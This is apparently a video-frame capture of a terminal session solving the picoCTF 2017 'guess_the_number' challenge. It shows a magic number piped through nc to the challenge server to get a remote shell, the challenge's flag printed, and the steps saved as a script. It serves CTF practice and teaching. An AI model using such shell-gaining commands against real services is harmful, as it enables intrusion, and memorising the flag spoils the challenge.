 /bin/bash
En
10:26 PM
John Hammond
\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]$
john@john-Latitude-E7440:~/picoctf/level2/guess_the_number$ echo "-2142743888" | nc shell2017.picoctf.com 49258
Welcome to the number guessing game!
I'm thinking of a number. Can you guess it?
Guess right and you get a shell!
Enter your number: You entered -2142743888. Let's see if it was right...
Congratulations! Have a shell:
/bin/sh: 0: can't access tty; job control turned off
$
john@john-Latitude-E7440:~/picoctf/level2/guess_the_number$ ( echo "-2142743888"; cat )| nc shell2017.picoctf.com 49258
Welcome to the number guessing game!
I'm thinking of a number. Can you guess it?
Guess right and you get a shell!
Enter your number: You entered -2142743888. Let's see if it was right...
Congratulations! Have a shell:
/bin/sh: 0: can't access tty; job control turned off
$ ls
flag.txt
guess_num
xinetd_wrapper.sh
$ cat flag.txt
f2892be47d731c96e753d14c913fd757
$ ^C
john@john-Latitude-E7440:~/picoctf/level2/guess_the_number$ nano get_shell.sh
john@john-Latitude-E7440:~/picoctf/level2/guess_the_number$ chmod +x get_shell.sh
john@john-Latitude-E7440:~/picoctf/level2/guess_the_number$ ./get_shell.sh
Welcome to the number guessing game!
I'm thinking of a number. Can you guess it?
Guess right and you get a shell!
Enter your number: You entered -2142743888. Let's see if it was right...
Congratulations! Have a shell:
/bin/sh: 0: can't access tty; job control turned off
$ ^C
john@john-Latitude-E7440:~/picoctf/level2/guess_the_number$ exit
There are stopped jobs.
john@john-Latitude-E7440:~/picoctf/level2/guess_the_number$ cd ..
john@john-Latitude-E7440:~/picoctf/level2$ mv guess_the_number/ guess_the_number_COMPLETE